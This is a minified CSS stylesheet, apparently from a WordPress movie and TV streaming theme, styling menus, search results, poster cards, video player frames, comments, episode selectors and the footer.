/*Input/textarea,select(disabled)*/input:disabled,textarea:disabled,select:disabled{background-color:#eee!important;border-color:#ddd!important;color:#999!important}input:-moz-placeholder{color:inherit}

/*------/
/======<[03.5] - Misc
/------*/
/*Clear Fix*/.ClFx:before,.ClFx:after,.Rows:before,.Rows:after,.Container:before,.Container:after{content:'';display:block;overflow:hidden}
.ClFx:after,.Rows:after,.Container:after{clear:both}
/*Transitions*/button,input,textarea,select,label,label i:before,a,[class*='Btn']{transition:.2s}
/*Hide/Show*//*Hide/Show*/
@media screen and (min-width:62em){.CXHd{display:none!important}}
.anmt{animation-duration:.25s;animation-fill-mode:both}
@keyframes zoomIn{from{opacity:0;transform:scale3d(.3,.3,.3)}50%{opacity:1}}

/*=====<[04.0] - Header>=====*/
.Header .Container{display:flex;align-items:center;justify-content:space-between}
.MnBr{position:relative}
.MenuBtn{font-size:0;line-height:0;text-align:center;padding:.75rem .5rem .5rem;width:46px;border-radius:4px;z-index:11;height:46px;;display:flex;flex-direction:column;margin:1rem 0}
.MenuBtn i{width:20px;height:2px;background-color:#fff;transition:.2s;display:block;margin:2px auto}
.show .MenuBtn i:first-child,.open .MenuBtn i:first-child{transform:rotate(-45deg) translate(-4px, 4px)}
.show .MenuBtn i:nth-child(2),.open .MenuBtn i:nth-child(2){opacity:0}
.show .MenuBtn i:last-child,.open .MenuBtn i:last-child{transform:rotate(45deg) translate(-4px, -4px)}
.lgtbx-on .MenuBtn{z-index:1}
.Logo{padding:15px 0;flex-grow:1}
.Rght{text-align:right}
.Menu,.Search,.Login{text-align:left}
.Menu a,.widget_nav_menu a{display:block;padding:.5rem 1rem;font-weight:400}
.Menu>ul>li>a,.widget_nav_menu>div>ul>li>a{padding:0 1rem;text-transform:uppercase;line-height:40px}
.Menu li[class*="AAIco-"],.Menu li[class*="fa-"],.menu li[class*="AAIco-"],.menu li[class*="fa-"]{position:relative}
.Menu li[class*="AAIco-"]:before,.Menu li[class*="fa-"]:before,.menu li[class*="AAIco-"]:before,.menu li[class*="fa-"]:before{position:absolute;left:0;top:0;line-height:40px;font-size:1rem;opacity:.5;transition:.2s;width:2.5rem;text-align:center}
.Menu li[class*="AAIco-"]:hover:before,.Menu li[class*="fa-"]:hover:before,.menu li[class*="AAIco-"]:hover:before,.menu li[class*="fa-"]:hover:before{opacity:1}
.Menu li[class*="AAIco-"]>a,.Menu li[class*="fa-"]>a,.menu li[class*="AAIco-"]>a,.menu li[class*="fa-"]>a{padding-left:2.5rem}
.Menu li li[class*="AAIco-"]:before,.Menu li li[class*="fa-"]:before{line-height:32px}
.menu-item-has-children{position:relative}
.menu-item-has-children>i{position:absolute;left:0;top:0;right:0;font-size:.75rem;height:40px;z-index:2}
.menu-item-has-children>i:before{height:21px;position:absolute;top:0;bottom:0;margin:auto;right:.2rem}
.Menu .menu-item-has-children>a,.widget_nav_menu .menu-item-has-children>a{padding-right:1.5rem}
.sub-menu{max-height:0;transition:.2s;overflow:hidden;opacity:1}
.sub-menu a{white-space:nowrap;-ms-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}
.Search{position:relative}
.Search .Form-Icon input,.Search .Form-Icon i{opacity:.5}
.Search .Form-Icon input:focus,.Search .Form-Icon input:focus+i{opacity:1}
.Search .Form-Icon input{margin-bottom:0;border-width:1px;border-style:solid}
.Search .Form-Icon input::placeholder{color:#fff}
.Search .Form-Icon i{top:1px}
.Search .Form-Icon button{background-color:transparent;position:absolute;left:0;top:0;padding-top:1px}
.Result{position:absolute;right:0;top:100%;display:none;animation-name:zoomIn;padding:1.25rem;border-top:3px solid transparent;margin-top:-3px;border-radius:0 0 10px 10px;z-index:10;max-height:250px;overflow:auto;width:300px}
.Result:before{content:'';position:absolute;left:2rem;top:-8px;width:0;height:0;border-left:5px solid transparent;border-right:5px solid transparent;border-bottom:5px solid transparent}
.Result.On{display:block}
.Result .MovieList>li{margin-bottom:1.25rem}
.Result .MovieList>li:last-child{margin-bottom:0}
.Login>.Button{display:block}
.view-more{text-align:center}
.menu-item-has-children>a:after{content: '\f078';margin: 0 5px;color: var(--clrb);}

/*=====<[05.0] - Body>=====*/
.Body{position:relative;z-index:2}
.Body .Content{padding:1.125rem}
.AZList{font-size:0;margin:0 -5px 15px;text-align:center;overflow:auto;white-space:nowrap}
.AZList>li{display:inline-block;vertical-align:top;position:relative;margin-bottom:5px}
.AZList>li>a{display:block;line-height:30px;border-radius:15px;font-weight:700;font-size:.75rem;text-transform:uppercase;position:relative;z-index:2;min-width:35px}
.AZList>li>a:before{content:'';position:absolute;left:0;top:0;border-radius:15px;z-index:-1;height:30px;right:0;opacity:.2;margin:0 .2rem;transition:.2s}
.AZList>li.Current>a:before,.AZList>li>a:hover:before{opacity:1}
.TPost .Image{position:relative}
.TPost .Image figure,.TPost .Image figure img{border-radius:10px}
.TPost .Image figure{position:relative;padding-top:150%;z-index:3}
.TPost .Image figure img{position:absolute;left:0;top:0;width:100%;height:100%}
.TpMvPlay:before,.TpMvPlay:after{transition:.2s;opacity:0}
.watching .TPost>a .TpMvPlay:before,
.TPost:hover>a .TpMvPlay:before{opacity:1;transform:scale(1)}
.watching .TPost>a .TpMvPlay:after,
.TPost:hover>a .TpMvPlay:after{opacity:.5}
.watching .TPost>a{pointer-events: none;}
.watching .TPost>a .TpMvPlay:before{content: '\f06e';font-size: 2.5rem;box-shadow:none;background-color: transparent;color: #fff;}
.TpMvPlay:before{position:absolute;left:0;right:0;bottom:0;top:0;margin:auto;width:3rem;height:3rem;line-height:3rem;border-radius:50%;text-align:center;font-size:.875rem;z-index:2;transform:scale(0)}
.TpMvPlay:after{content:'';position:absolute;left:0;top:0;width:100%;height:100%;border-radius:10px}
.TPost .Title{line-height:20px;transition:.4s;max-height:40px;overflow:hidden;font-weight:400}
p.Info{margin-bottom:0}
p.Info>span{display:inline-block;vertical-align:top;font-size:.75rem;line-height:20px;margin-right:.5rem;margin-bottom:4px}
p.Info>span:before{font-size:.875rem;margin-right:.2rem;opacity:.5}
p.Info>span:last-child{margin-bottom:0;margin-right:0}
p.Info>span.Vote{font-weight:700}
p.Info>span.Vote:before{opacity:1}
p.Info>span.Qlty,.Qlty{font-size:.625rem}
.Qlty{display:inline-block;vertical-align:top;text-transform:uppercase;line-height:20px;padding:0 .6rem;border-radius:10px;font-weight:700}
.Objf img{object-fit:cover}
.TPost.A{position:relative;padding-left:65px;min-height:85px}
.TPost.A .Image{position:absolute;width:55px;left:0;top:0}
.TPost.A .Image figure,.TPost.A .Image figure img,.TPost.A .TpMvPlay:after{border-radius:4px}
.TPost.A .Image figure{padding-top:85px}
.TPost.A .TpMvPlay:before{width:2rem;height:2rem;line-height:2rem}
.TPost .Top{position:absolute;left:-5px;top:-4px;min-width:22px;padding:0 5px;border-radius:3px 0 0 0;z-index:4;font-size:.6rem;font-weight:700;line-height:23px;text-align:center}
.TPost .Top:before,.TPost .Top:after{content:'';width:0;top:0;right:-5px;position:absolute;border-bottom:5px solid transparent;border-right:5px solid transparent}
.TPost .Top.Num1{font-size:1rem}
.TPost .Top>i{position:absolute;left:0;right:0;bottom:-4px}
.TPost .Top>i:before,.TPost .Top>i:after{content:'';width:0;height:0;border-top:5px solid transparent}
.TPost .Top>i:before{border-left:11px solid transparent;float:right}
.TPost .Top>i:after{border-right:11px solid transparent;float:left}
.TPost.B{position:relative;text-align:center}
.TPost.B:hover .Title{opacity:0;visibility:hidden}
.TPost.B .Title{position:absolute;left:0;right:0;bottom:0;max-height:none;padding:50px 5px 5px;border-radius:0 0 10px 10px;font-size:.75rem;line-height:1rem;pointer-events:none;z-index:3}
.MovieListTopCn{margin:0 -.6rem 1.25rem}
.MovieListTop .TPostMv{padding:0 .6rem}
.TPMvCn{padding:.6rem;border-radius:10px;display:none}
.TPost.C .TPMvCn .Title,.TPMvCn .Title{font-size:1.25rem;padding:.2rem 0;line-height:1.5;text-align:left}
.TPost.C .TPMvCn .Title{font-size:1rem;max-height:none;white-space:normal;line-height:1.2}
.TPost.C .TPMvCn .Description{margin-bottom:0}
.TPMvCn .Info{margin-bottom:.4rem}
.TPMvCn .Description,.TPMvCn .Description p{margin-bottom:.6rem}
.TPMvCn .Description{font-size:.75rem}
.TPMvCn .Description p[class]{white-space:nowrap;-ms-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden;min-height:22px;line-height:22px}
.TPMvCn .Description p[class]>i{min-width:22px;height:22px;margin-left:3px;line-height:20px;vertical-align:top}
.TPMvCn>.Button{vertical-align:top}
.TPMvCn>.Button.TPlay{margin-right:5px;font-weight:300}
.Description p[class]{margin-bottom:0}
.Description p[class] span{font-weight:700}
.Description p[class]:before{font-size:1rem;margin-right:.4rem;line-height:20px;margin-top:1px;opacity:.5}
.MovieListSldCn .Description p[class]:before{opacity:1}
.Cast{font-size:0}
.Cast a{display:inline-block;vertical-align:top;margin-right:10px;margin-bottom:10px}
.Cast a:hover{transform:scale(1.1)}
.Cast a img{margin:0}
.Cast img{width:2.5rem;height:2.5rem;border-radius:50%;display:inline-block;vertical-align:top;margin-right:10px;margin-bottom:10px}
.Button.TPlay:before{margin-right:.5em}
.Button.TPlay span{font-weight:700}
.Cast .Button.STPa{font-size:1.25rem}
.Button.STPa{background-color:transparent;box-shadow:none;border:1px solid transparent;padding:0;min-width:40px;font-size:1rem;height:40px}
section>.Top{margin-bottom:1.25rem}
section>.Top>h1,section>.Top>.Title{font-weight:700;display:inline-block;vertical-align:middle;margin-right:.5rem;margin-bottom:0;font-size:1.875rem;color:var(--link)}
section>.Top>.Button{margin-right:.5rem}
section>.Top>.Button:last-child{margin-right:0}
.MovieList>li{margin-bottom:1.25rem}
.TPost.C .Image{margin-bottom:10px}
.TPost.C .Title,.TPost.C .Year{text-align:center;line-height:20px}
.TPost.C .Title{font-size:.875rem;margin-bottom:0;white-space:nowrap;-ms-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}
.TPost.C .Year{display:block;font-size:.75rem}
.Button.STPb{line-height:30px;font-size:.75rem;height:30px;min-width:80px}
.MovieListSldCn{margin-bottom:1.25rem}
.tpmvft a{margin-right:.5rem}
.TPost.D .TPMvCn{display:block}
.TPost.D .Title{font-weight:300}
.TPost.D .TPMvCn .Title{padding-bottom:2px}
.TPost.D .Image figure{padding-top:250px}
[class*="Dvr-"]{margin:0 auto 1.25rem}
.Dvr-300{max-width:300px;overflow:hidden}
.TPostBg,.TPostBg img,.TPostBg:before,.TPostBg:after{position:absolute;left:0;top:0;width:100%;height:100%;border-radius:10px}
.TPostBg{z-index:-1;pointer-events:none}
.TPostBg:before,.TPostBg:after{content:''}
.TPostBg:before{opacity:.3}
.TPost.Single{position:relative;z-index:1;padding:1.25rem;margin-bottom:1.25rem;min-height:300px}
.TPost.Single .Image{width:180px;margin:0 auto 1.25rem}
.TPost.Single .Image figure{padding-top:260px}
.TPost.Single .Title{line-height:36px;padding:7px 0;margin-bottom:0;max-height:none;font-weight:700}
.TPost.Single .Title span{color:#fff;font-weight:300}
.TPost.Single .SubTitle{font-size:1rem;line-height:20px;margin-bottom:1.25rem}
.TPost.Single .SubTitle .Qlty{margin-right:.3rem}
.TPost.Single .SubTitle span{font-weight:700}
.TPost.Single .Description{max-height:100px;overflow:auto;margin-bottom:20px}
.TPost.Single .Description>*:last-child{margin-bottom:0}
.TPost.Single footer{padding-top:19px;border-top:1px solid transparent}
.TPost.Single .Info{margin-bottom:20px}
.ListPOpt{text-align:center;font-size:0;margin:0 -5px}
.ListPOpt>li{display:inline-block;vertical-align:top;padding:0 5px 5px}
.ListPOpt>li>a{display:block;width:30px;height:30px;line-height:30px;border-radius:15px;font-size:1rem;opacity:.5}
.ListPOpt>li>a.Fcb,.ListPOpt>li>a.Twt,.ListPOpt>li>a.Wsp{border:1px solid transparent;line-height:28px}
.ListPOpt>li>a.Fcb:hover{background-color:#3b5999;border-color:#3b5999}
.ListPOpt>li>a.Twt:hover{background-color:#55acee;border-color:#55acee}
.ListPOpt>li>a.Wsp:hover{background-color:#25D366;border-color:#25D366}
.ListPOpt>li>a.Wsp{font-size:1.25rem}
.ListPOpt>li>a:hover,.ListPOpt>li>a.Fav,.ListPOpt>li>a.Rep{opacity:1;color:#fff}
.ListPOpt>li>a:hover{transform:scale(1.2)}
.ListPOpt>li>a.Fav.On:hover:before{content:'\f004'}
.VotesCn{position:relative;padding-left:50px;min-height:40px;margin-bottom:20px;padding-top:3px}
.VotesCn .Prct{position:absolute;left:0;top:0}
.star-rating{unicode-bidi:bidi-override;direction:rtl;line-height:20px;height:20px;display:flex;margin:0 -.15rem;justify-content:flex-end}
.star-rating>input+label{opacity:.3;padding:0 .15rem;overflow:hidden;cursor:pointer;color:var(--clrb)}
.star-rating>input{display:none}
.star-rating>input:checked~label,.star-rating>input+label:hover~label,.star-rating>input+label:hover{opacity:1}
.star-rating:hover>input+label{opacity:.3}
.star-rating:hover>input+label:hover~label, .star-rating:hover>input+label:hover{opacity:1}
.post-ratings{font-size:.75rem}
.TPlayer{position:relative;padding-top:60%;min-height:250px;border-radius:10px;overflow:hidden;margin-bottom:1.25rem;z-index:2}
.TPlayer iframe,.TPlayer embed{position:absolute;left:0;top:0;width:100%;height:100%;border-radius:10px;border:0;padding:0;margin:0;overflow:hidden;z-index:1}
.TPlayer .Title{position:absolute;left:0;top:0;border-radius:10px 0 10px 0;z-index:2;padding:10px 15px;transition:.2s}
.TPlayer .Qlty{margin:0 10px}
.lgtbx-lnk{position:absolute;height:40px;width:40px;text-align:center;line-height:40px;border-radius:20px;top:0;bottom:0;margin:auto;right:10px;z-index:2;cursor:pointer;font-size:1.25rem;transition:.2s;padding:0}
.lgtbx-lnk:hover{transform:scale(1.2)}
.TPTblCn{max-width:100%;overflow:auto}
.TPTblCn table{margin-bottom:0}
.TPTblCn th,.TPTblCn td{border:0;background-color:transparent;padding:10px 20px;transition:.2s}
.TPTblCn th{font-weight:400}
.TPTblCn th:first-child,.TPTblCn td:first-child{width:60px;text-align:center;padding-right:10px}
.TPTblCn span{white-space:nowrap}
.TPTblCn span img{margin-right:5px}
.TPTblCn tbody tr:hover{background-color:var(--cont)}
.TPTblCn td:first-child{border-radius:50px 0 0 50px;font-weight:700}
.TPTblCn td:last-child{border-radius:0 50px 50px 0}
.TPTblCn .Button{min-width:100px}
.Comment.Wrt figure:before{content:'';position:absolute;right:-20px;top:15px;width:0;height:0;border-top:10px solid transparent;border-right:10px solid var(--cont);border-bottom:10px solid transparent}
.CommentsList>li:last-child>.comment-body{margin-bottom:1.25rem}
.comment-bodybutton{min-width:200px;margin-bottom:0}
.comment-body{position:relative;padding-left:70px;margin-bottom:2.5rem}
.comment-bodytextarea{border-radius:10px}
.comment-bodyp:first-of-type{margin-bottom:0}
.comment-bodyp:last-of-type{margin-bottom:5px}
.comment-bodyp span{opacity:.5;font-size:10px}
.comment-bodyp a{font-weight:700}
.comment-body .avatar{position:absolute;left:0;top:0;width:50px;height:50px;border-radius:50%}
.CommentsList li li .comment-body{padding:1rem;border-radius:10px;margin-left:20px}
.CommentsList li li .avatar{display:none}
.comment-reply-link{display:inline-block;line-height:20px;font-size:.75rem}
.comment-reply-link:before{content:'\f3e5';font-size:1rem;margin-right:5px;margin-top:1px}
.comment-meta{display:flex;align-items:center;flex-wrap:wrap}
.comment-author{margin-right:.5rem}
.comment-metadata{font-size:.75rem;opacity:.5}
#respond #commentform{margin-top:2rem}
.InfoList span{font-weight:700}
.InfoList>li{line-height:20px;padding:5px 0;position:relative;padding-left:1.2rem}
.InfoList>li:before{font-size:.75rem;position:absolute;left:0;top:5px}
.InfoList a:hover{text-decoration:underline}
.MovieTabNav{margin-bottom:1.25rem;border-bottom:1px solid transparent;display: flex;flex-wrap: wrap;}
.MovieTabNav .Lnk{line-height:1.25rem;cursor:pointer;padding-bottom:1.25rem;margin-right:1.25rem;margin-bottom:-1px;position:relative;font-weight:400;box-shadow:none!important;border-bottom:3px solid transparent}
.MovieTabNav .Lnk:last-child{margin-right:0}
.MovieTabNav .Lnk,.MovieTabNav .Lnk:before,.MovieTabNav .Lnk:after{transition:.2s}
.MovieTabNav .Lnk:before{font-size:1.25rem;margin-right:.5rem;opacity:.5}
.MovieTabNav .Lnk.on{font-size:.875rem;border-bottom-color:currentColor}
.MovieTabNav .Lnk.on:after{content:'';position:absolute;width:0;height:0;border-left:5px solid transparent;border-right:5px solid transparent;border-top:5px solid transparent;left:0;right:0;margin:auto;bottom:-7px}
.MovieTabNav .Lnk.on:before{opacity:1}
.MvTbCn{animation-name:zoomIn;display:none}
.MvTbCn.on{display:block}
.ListCast{max-height:450px;overflow:auto}
.ListCast,.ListVids,.ListGall{text-align:center;margin-top:-1.25rem}
.ListCast>li,.ListVids>li,.ListGall>li{padding-top:1.25rem}
.ListCast figcaption,.ListCast span{white-space:nowrap;-ms-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden;display:block}
.ListCast figure>span{max-width:80%;margin:0 auto .5rem;position:relative;transition:.2s}
.ListCast figure:hover>span{transform:scale(1.1)}
.ListCast figure>span:before{content:'';display:block;padding-top:100%}
.ListCast figure>span>img{position:absolute;left:0;top:0;width:100%;height:100%;border-radius:50%}
.ListCast figcaption span{opacity:.5;font-size:.75rem}
.ListVids figure,.ListGall figure{position:relative;padding-top:40%;cursor:pointer}
.ListVids figure:before,.ListGall figure:before,.ListVids figure:after,.ListGall figure:after{position:absolute;left:0;top:0;right:0;bottom:0;margin:auto;transition:.2s;opacity:0;transform:scale(0)}
.ListVids figure:before,.ListGall figure:before{width:2rem;height:2rem;line-height:2rem;font-size:2rem;z-index:2}
.ListVids figure:after,.ListGall figure:after{content:'';z-index:1;border-radius:10px}
.ListVids figure:hover:before,.ListGall figure:hover:before,.ListVids figure:hover:after,.ListGall figure:hover:after{transform:scale(1);opacity:1}
.ListVids figure:hover:after,.ListGall figure:hover:after{opacity:.7}
.ListVids figure img,.ListGall figure img{position:absolute;left:0;top:0;width:100%;height:100%;border-radius:10px}
.TPTblCn .Vote{font-size:1rem}
.TPTblCn th{text-transform:uppercase;font-weight:700}
.TPTblCn td.MvTbImg{width:60px;padding-right:0;min-width:60px}
.TPTblCn td.MvTbImg.B{width:115px;min-width:115px}
.TPTblCn td.MvTbImg.B img{width:95px;height:50px;object-fit:cover}
.TPTblCn td.MvTbImg>a{display:block;position:relative}
.TPTblCn td.MvTbImg .TpTv{position:absolute;left:-8px;top:-4px}
.TPTblCn td.MvTbImg img{width:40px;height:60px;border-radius:5px}
.TPTblCn td.MvTbTtl{padding-left:10px}
.TPTblCn td.MvTbTtl a{display:inline-block;font-weight:700;color:var(--title)}
.TPTblCn td.MvTbTtl span{font-size:.75rem;display:block}
.TPTblCn td.MvTbBtn{width:100px;padding:0 10px}
.TPTblCn td.MvTbPly{width:50px}
.TPTblCn th:first-child,.TPTblCn td:first-child{padding-right:0}
.TPTblCnMvs th,.TPTblCnMvs td{text-align:center}
.TPTblCnMvs th:first-child,
.TPTblCnMvs th:nth-child(2),
.TPTblCnMvs td:first-child,
.TPTblCnMvs td:nth-child(2),
.TPTblCnMvs td:nth-child(3){text-align:left}
.Page .Description{font-size:1rem}
.SearchMovies>form{margin-bottom:0}
.SearchMovies .Form-Group{position:relative}
.SearchMovies .Form-Group input+i{font-size:1.25rem;color:currentColor;opacity:.2;display:block !important;transition:.2s}
.SearchMovies .Form-Group input:focus+i,.Menu li.current-menu-item:before{opacity:1}
.SearchMovies select.Select-Md{opacity:0}


.TPlayerTb{display:none}
.TPlayerTb>iframe{animation:scale 0.7s ease-in-out;background-color:#000}
@keyframes scale{0%{transform:scale(0.9);opacity:0}50%{transform:scale(1.01);opacity:0.5}100%{transform:scale(1);opacity:1}}
.TPlayerTb.Current{display:block}
.TPlayerCn{position:relative}
.TPlayerCn,.TPlayerCn>div{border-radius:10px}
.NoBrdRa .TPost .Image figure,.NoBrdRa .TPost .Image figure img,.NoBrdRa .TpMvPlay:after,.NoBrdRa .TPMvCn,.NoBrdRa .Wdgt:before,.NoBrdRa .TPost.D .Image:before,.NoBrdRa .ListSocial>li>a,.NoBrdRa .Button,.NoBrdRa button,.NoBrdRa input[type='button'],.NoBrdRa input[type='submit'],.NoBrdRa .Footer .MnBrCn,.NoBrdRa .Footer .MnBr,.NoBrdRa input,.NoBrdRa textarea,.NoBrdRa select,.NoBrdRa .AZList>li>a:before,.NoBrdRa .pagination a:after,.NoBrdRa .pagination span:after,.NoBrdRa .CommentsList li li .comment-body,.NoBrdRa .TPostBg,.NoBrdRa .TPostBg img,.NoBrdRa .TPostBg:before,.NoBrdRa .TPostBg:after,.NoBrdRa .TPlayerCn,.NoBrdRa .TPlayerCn>div,.NoBrdRa .TPlayer,.NoBrdRa .TPlayer iframe,.NoBrdRa .TPlayer embed{border-radius:3px!important}
.NoBrdRa .Menu .sub-menu,.NoBrdRa .widget_nav_menu .sub-menu{border-radius:0}
.NoBrdRa .TPTblCn td:first-child{border-radius:3px 0 0 3px}
.NoBrdRa .TPTblCn td:last-child{border-radius:3px 0 0 3px}
.MovieTabNav .Lnk{padding-left:3px;padding-right:3px}
.Cast a.Button,.TPMvCn a.STPa,.TPMvCn .Description p[class]>i{border-radius:50%!important}
.NoLmtxt .TPost .Title{white-space:normal}
section>.Top>.Button{text-transform:uppercase}
.TpTv{color:#fff;border-radius:10px;line-height:20px;font-size:.625rem!important;display:inline-block;vertical-align:middle;padding:0 .6rem;font-weight:700;margin-top:-2px;text-transform:uppercase}
.TPost.C .TPMvCn .Title .TpTv{margin-left:.2rem}
.TPost.C .Image figure{overflow:hidden}
.watching .TPost>a .Image figure figcaption,
.TPost:hover>a .Image figure figcaption{bottom:-30px;max-height:0;overflow:hidden}
.TPost .Image figure figcaption{font-size:.75rem;padding:5px 10px;color:#fff;background-color:rgba(0,0,0,.8);position:absolute;left:0;right:0;bottom:0;text-align:center;line-height:1.2;transition:.2s;z-index:1;border-radius:0 0 10px 10px}
.NoBrdRa .TPost .Image figure figcaption{border-radius:0 0 3px 3px}
.TPost .Image figure figcaption span{font-weight:700}
.Episodes .TPost .Image figure{padding-top:56%}
.TPost.B .Image .TpTv{position:absolute;left:10px;top:10px;z-index:4}
.NoBoxed .Body,.NoBoxed .Footer .Top{max-width:none;padding:0}
.NoBoxed .Body .Content,body:not(.NoBoxed) .Body .Content{padding-left:0;padding-right:0}
.NoBoxed .Body .Content,.NoBoxed .Footer .MnBrCn,.NoBoxed .Footer .MnBrCn .MnBr{border-radius:0!important}
.Wdgt.AABox .Title,.Wdgt.AABox .Title>i:before,.Wdgt.AABox .Title:before,.Wdgt.AABox .Title:after,.Wdgt.AABox .TPTblCn{transition:.2s}
.Wdgt.AABox .Title{cursor:pointer}
.Wdgt.AABox .Title>i{position:absolute;top:0;left:0;bottom:0;right:0;top:0;font-size:1.25rem;margin:-1.25rem}
.Wdgt.AABox .Title>i:before{top:0;bottom:0;margin:auto;position:absolute;right:1.25rem;height:1.25rem}
.Wdgt.AABox .Title.On>i{bottom:1.25rem}
.Wdgt.AABox .Title.On>i:before{transform:scale(1, -1)}
.Wdgt.AABox .Title:not(.On){padding-bottom:0;margin-bottom:0}
.Wdgt.AABox .Title:not(.On):before,.Wdgt.AABox .Title:not(.On):after{opacity:0}
.Wdgt.AABox .Title.On+.AA-cont{max-height:999em;opacity:1}
.Wdgt.AABox .AA-cont{max-height:0;opacity:0}
.TPost.Single.Episode header{padding-left:0}
.TPost.Single.Episode .Description{margin-bottom:1.25rem}
.TPost.Single.Episode .SubTitle{margin-bottom:1rem}
.TPost.Single.Episode footer{margin-left:0}
.NoBrdRa .Select-Season>nav,.NoBrdRa .Select-Season>nav>ul{border-radius:3px}
.Select-Season{position:relative;cursor:pointer;padding-bottom:.5rem;margin-bottom:.5rem}
.Select-Season .drpdn>.btn{width: 100%;}
.Select-Season .drpdn>.btn>span{flex-grow: 1;}

.TPost.Single.Episode .Season-Episodes .Image{position:relative;width:auto;margin:0}
.Season-Episodes{position:relative;margin-bottom:10px}
.Season-Episodes .btn{width:30px;height:60px;position:absolute;top:0;bottom:0;margin:auto 0;background-color:var(--body);padding:5px;line-height:50px;font-size:1.25rem;z-index:1;color: var(--clra);box-shadow: 0 0 1rem rgba(0,0,0,.5);}
.Season-Episodes .btn-nv-prev{left:0;border-radius:0 30px 30px 0!important;padding-right:12px}
.Season-Episodes .btn-nv-next{right:0;text-align:right;border-radius:30px 0 0 30px!important;padding-left:12px}
.e404{text-align:center;padding:2rem 0}
.e404>i,.e404 .ttlbg{font-size:4rem;color:var(--clrc)}
.e404 .ttlbg{font-weight:700;line-height:1}
.e404 .ttl{font-size:2.5rem;font-weight:700;color:var(--link)}
.e404 p{font-size:1.25rem}
.e404 p a{font-size:1rem}
.drpdn{position: relative;}
.drpdn .btn{text-align: left;line-height: 1.25rem;padding: 5px 20px;display: flex;align-items: center;font-weight: 700;width: 100%;}
.drpdn .btn i{margin-left:15px;}
.drpdn .btn>span span{display: block;font-weight: 400;font-size: .75rem;opacity: .7;}
.drpdn .optnslst{position: absolute;left: 0;top: 100%;margin: 10px 0 0;z-index: 3;list-style-type: none;padding: 5px 0;background-color: var(--cont);border-radius: 4px;box-shadow: 0 0 10px rgba(0,0,0,.1);min-width: 100%;}
.nmopt{width: 1.5rem;align-self: flex-start;opacity: .5;}
.optns-bx{display: flex;flex-wrap: wrap;gap:10px;margin-bottom: 10px;}
.drpdn>.btn{background-color:rgba(255,255,255,.1);margin-bottom: 0;font-size: .75rem;padding: 5px 15px;}
.drpdn>.btn:hover{background-color:rgba(255,255,255,.2);}
.drpdn>.btn.on,
.drpdn>.btn.Current{background-color: var(--clra);}
.optnslst button.btn{white-space: nowrap;border-radius: 0!important;font-weight: 700;color: var(--link);background-color: transparent;box-shadow: none;padding: 8px 15px;margin-bottom: 0;font-size: .75rem;min-width: 120px;}
.optnslst button.btn:hover{background-color: rgba(0,0,0,.05);}
.optnslst button.btn.on{background-color: var(--clra);color: #fff;}
.optnslst button>span span{font-weight: 400;}

/*=====<[06.0] - Footer>=====*/
.Footer{text-align:center;position:relative;z-index:1;padding-bottom:1rem}
.Footer:hover{z-index:3}
.Footer .Copy a{color:currentColor}
.Footer .Copy a:hover{opacity:.8}
.Footer .MnBrCn,.Footer .MnBr{border-radius:10px}
.Footer .MnBrCn{margin-bottom:1.25rem}
.Footer .MenuBtn{margin-top:0;top:1.35rem}
.ListSocial{font-size:0;text-align:center}
.ListSocial>li{display:inline-block;vertical-align:top;margin:5px}
.ListSocial>li>a{display:block;width:2.5rem;height:2.5rem;line-height:2.5rem;font-size:1.25rem;opacity:.5;border-radius:20px}
.ListSocial>li>a[class*="google"]{font-size:1rem}
.ListSocial>li>a.Up,.ListSocial>li>a:hover{opacity:1}
.WebDescription{max-height:250px;overflow:auto;font-size:.75rem;margin-bottom:1.2rem}
.WebDescription>*:last-child{margin-bottom:0}
.MenuFt{font-size:0}
.MenuFt>ul>li{display:inline-block;vertical-align:top;padding:0 .15rem 5px}
.MenuFt>ul>li>a{display:block;border-radius:15px;line-height:28px;font-size:.75rem;border:1px solid;padding:0 .7rem}
.FullW .Footer>.Container{padding-left:0;padding-right:0}
.FullW .Footer .WebDescription,.FullW .Footer .Copy,.FullW .Footer .MenuFt{padding-left:1.25rem;padding-right:1.25rem}

/*=====<[07.0] - Wordpress>=====*/
.tt-circle{vertical-align:top}
.tt-circle-a,.tt-circle-b{stroke:var(--clrb)}
.tt-circle-a{opacity:.5}
.tt-circle-b{animation:circle-chart-fill .4s reverse}
@keyframes circle-chart-fill {to { stroke-dasharray:0 100; }}
@keyframes circle-chart-appear {to {opacity:1;transform:translateY(0)}}
.tt-circle text{font-weight:700;font-size:.75rem;fill:var(--clrb)}
[x-cloak]{display:none}
.meta a,.meta .usr-nm span{font-weight:700}
.meta .usr-nm span{color:var(--link)}
.meta .spr{padding:0 5px;font-weight:700;opacity:.5}
.news .ttl{font-weight:700;color:var(--title);margin-bottom:5px}
.news .pctr{position:relative;overflow:hidden;max-height:350px;min-height:200px;margin-bottom:15px}
.news .pctr:before{content:'';padding-top:56.66%;display:block}
.news .pctr img{position:absolute;left:0;top:0;width:100%;height:100%;border-radius:4px;object-fit:cover}
.share-bx{text-align:center;padding:1rem 0}
.share-ttl{text-transform:uppercase;font-weight:700;color:var(--link);font-size:1.5em;opacity:.2}
.news .ListPOpt{float:none}
.news .ListPOpt li{margin:5px}
.news .ListPOpt a{transform:scale(1.2)}
.news+.news{margin-top:3rem}
.news{position:relative}
.lnk-blk:after{content:'';position:absolute;left:0;top:0;width:100%;height:100%}
.cat-new{margin-bottom:0;font-weight:700;font-size:.875em}
.cat-new a{color:var(--clra)}
.says,.screen-reader-text{clip:rect(1px, 1px, 1px, 1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}
.plyrbg .play-video{width:6rem;height:6rem;text-align:center;line-height:5.75rem;border:2px solid #fff;color:#fff;font-size:1.5rem;position:absolute;left:0;right:0;top:0;bottom:0;margin:auto;border-radius:6rem;cursor:pointer;z-index:2;background-color:rgba(255,255,255,.1);padding-left:.25rem;transition:.2s;box-shadow:0 0 3rem rgba(0,0,0,.5);z-index:2}
.plyrbg .play-video:hover{transform:scale(1.1)!important}
.plyrbg,.plyrbg img{position:absolute;left:0;top:0;width:100%;height:100%;object-fit:cover}
.plyrbg img{opacity:.5}
.plyrbg .play-video{transform:scale(.6);top:-10%}
.plyrbg .plyr-op{padding:0 1em;left:0;right:0;position:absolute;display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap;bottom:0;color:#fff}
.plyrbg .plyr-op .plyr-progress{flex-basis:100%;margin-bottom:1rem;background-color:rgba(255,255,255,.2);height:.25rem}
